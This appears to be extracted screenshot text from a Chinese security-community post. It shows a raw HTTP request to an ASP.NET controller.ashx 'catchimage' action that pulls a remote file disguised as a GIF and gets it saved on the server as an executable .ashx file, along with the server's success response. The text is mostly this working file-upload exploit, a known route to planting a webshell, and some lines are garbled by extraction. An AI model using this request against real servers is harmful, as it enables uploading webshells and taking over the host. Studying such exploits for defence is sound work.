 Pretty Raw Hex \n
1 POST /net/controller.ashx?action=catchimage HTTP/1.1
2 Host: 192.168.80.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.80.150
10 Connection: close
11 Referer:
http://192.168.80.150/net/controller.ashx?http:%2f%2f192.168.80.150%
2fnet%2fcontroller.ashx
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 source%5B%5D=http: 7777/1.gif?.a?s?h?x
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sat, 08 Jan 2022 07:39:24 GMT
8 Connection: close
9 Content-Length: 162
10
11 {"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http:/
/1.gif?.a?s?h?x","url":"upload/image/20220108/63777253
16461060757245827.ashx"}]}
奇安信攻防社区